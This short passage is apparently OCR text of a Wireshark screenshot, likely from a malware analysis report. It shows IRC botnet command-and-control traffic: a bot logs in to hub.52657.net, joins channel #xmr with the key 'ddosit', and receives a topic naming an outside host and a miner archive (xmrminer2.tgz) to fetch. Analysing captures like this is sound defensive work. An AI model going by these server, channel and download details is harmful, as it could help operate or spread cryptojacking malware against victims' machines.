 Wireshark · Follow TCP Stream (tcp.stream eq 2) · eth0
NICK L_4_
USER linux_4 157.230.116.194 : 4
:hub.52657.net 001 L_4_ :L_4_ !linux_4@
:hub.52657.net 001 L_4_ :Login:
:hub.52657.net 376 L_4_ :
JOIN #xmr ddosit
JOIN #xmr ddosit
:hub.52657.net 332 L_4_ #xmr :236 - 10.08 pateu.freevar.com/
xmrminer2.tgz testpass first